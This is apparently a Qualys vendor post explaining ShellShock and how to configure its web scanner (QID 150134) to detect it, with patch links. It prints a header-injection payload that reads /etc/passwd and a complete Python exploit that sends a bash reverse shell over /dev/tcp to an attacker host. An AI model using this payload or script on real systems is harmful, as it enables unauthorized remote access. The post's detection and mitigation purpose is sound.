Using Qualys WAS Scan to Detect ShellShock Vulnerability
Table of Contents
Qualys Web Application Scanning (WAS) has added a new detection that will provide the most comprehensive identification of the Shellshock vulnerability across all of your web applications. With the ability to crawl and identify even non-standard directory locations within your web application, Qualys WAS will deliver the most accurate, detailed and reliable form of automated ShellShock detection for web applications. ShellShock is a wide-reaching vulnerability with multiple attack vectors. If you use any form of Linux or Unix machines in your network you are likely to have the vulnerability. We have released a new QID (150134) for WAS specifically for this purpose.
The details and instructions are below:
About ShellShock:
The ShellShock vulnerability allows an attacker to execute arbitrary commands by leveraging the fact that environment variables can be created with specially crafted values before calling Bash shell. For e.g. Injecting () {test;} ; echo; /bin/cat /etc/passwd in HTTP header injection reveals /etc/passwd file contents in the response.
Possible Consequences:
Environmental variables with an arbitrary name can contain any nefarious function which can potentially lead to network exploitation. The vulnerability is critical since any application hosted on web server using mod_cgi/mod_cgid module of Apache HTTP Server or code that calls the bash shell is vulnerable.
For example: The following is the python reverse shell exploit code.
A Reverse shell allows an attacker’s system located on the external network to gain unauthorized ingress access into the protected network.
import httplib,urllib,sys
if (len(sys.argv) < 4):
print "Usage: %s <host> <vulnerable CGI> <attackhost/IP>" % sys.argv[0]
print "Example: %s localhost /cgi-bin/test.cgi 10.10.20.11/80" % sys.argv[0]
exit(0)
conn = httplib.HTTPConnection(sys.argv[1])
reverse_shell="() { ignored;};/bin/bash -i >& /dev/tcp/%s 0>&1" % sys.argv[3]
headers = {"Content-type": "application/x-www-form-urlencoded", "test":reverse_shell }
conn.request("GET",sys.argv[2],headers=headers)
res = conn.getresponse()
print res.status, res.reason
data = res.read()
print dataOur WAS detection technique:
Here are the steps we take to detect the Shell Shock vulnerability. We simulate the attack and report the vulnerability if an appropriate evidence of arbitrary command execution via bash injection is found.
- The test begins with injecting a User-Agent header with a payload for every unique URL PATH.
- Report the vulnerability if contents are found in the response.
- WAS test has an additional payload to circumvent popular WAF filters for shell injection payload.
Mitigation:
Qualys Web Application Firewall (WAF) has the signatures needed to detect and block Shellshock attacks against websites. The detection is very reliable and is activated by default in the “normal” and “aggressive” settings on the WAF configuration page.
The ShellShock vulnerability affects Debian as well as other Linux distributions. Patch the vulnerable Operating System or replace bash with an alternate shell. The following is the list of support information for applying an appropriate patch:
- Novel/SuSE – http://support.novell.com/security/cve/CVE-2014-6271.html
- Debian – https://www.debian.org/security/2014/dsa-3032
- Redhat/Fedora – https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2014-6271
- Centos – http://centosnow.blogspot.com/2014/09/critical-bash-updates-for-centos-5.html
- Ubuntu – http://www.ubuntu.com/usn/usn-2362-1/
Specific distribution list is available at http://distrowatch.com/.
Please note that the major attack vectors that have been identified in this case are HTTP requests and CGI script. Disabling mod_cgi/mod_cgid and filter inputs to vulnerable services is recommended as well.
How to Use Qualys WAS to Detect ShellShock
Getting started scanning for ShellShock with Qualys WAS is easy. You may scan any web app or web apps with a complete search list and ShellShock will be detected automatically. However, if you wish to create a quick scan that only searches for the ShellShock vulnerability, you can quickly and easily follow the steps described below. Log into Qualys Web Application Scanning, and follow these quick steps. *Please note that if the Apache CGI vector is not identified, the underlying BASH vulnerability may still exist but would then only be vulnerable by an authenticated user.

Step 1 – Configure an Option Profile and Custom Search List
Go to Configuration > Option Profile and click New Profile. Give your profile a name (i.e. ShellShock), scan parameters and search criteria. Within search criteria, you’ll need to choose to change the detection scope to custom and create a new static search list. Add the QID 150134 for ShellShock and save the search list. Add this search list to the option profile and save.
Sample search list using QID 150134

Step 2 – Run Web Application Scans in WAS
Go to Scans > New Scans > Vulnerability Scan
Fill in a scan name, web application target you wish to test against, authentication record (note – no authentication record is required for this test), select your newly created option profile, and finally run your scan.


Step 3 – View the Results
The final and most important step is to review your scan results as you would when running your regular WAS scans. The Severity 5 QID 150134 for ShellShock will appear in your report if the web app is vulnerable. Go to Scans or Reports and view the scan result or web app report.
Sample report result:
That’s it! Follow the steps above, and you will now be able to scan web apps for the new ShellShock vulnerability within Qualys WAS!